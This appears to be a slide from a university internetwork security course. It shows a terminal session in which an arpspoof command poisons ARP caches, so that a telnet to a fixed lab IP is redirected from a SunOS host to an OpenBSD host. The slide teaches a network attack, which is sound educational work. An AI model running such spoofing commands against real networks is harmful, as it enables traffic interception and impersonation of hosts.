 Arpspoof Example

$ telnet 10.11.15.4
Trying 10.11.15.4...
Connected to 10.11.15.4.
Escape character is '^]'.

SunOS 5.8

login:
^]
telnet> quit
Connection closed.
$ arpspoof -i vr0 -t 10.11.15.4 10.11.15.3
$ telnet 10.11.15.4
Trying 10.11.15.4...
Connected to 10.11.15.4.
Escape character is '^]'.

Oolong login:
^]
telnet> quit
Connection closed.
$ uname -a
OpenBSD oolong 3.2 GENERIC#25 i386
$
$

ECE 4112 - Internetwork Security

10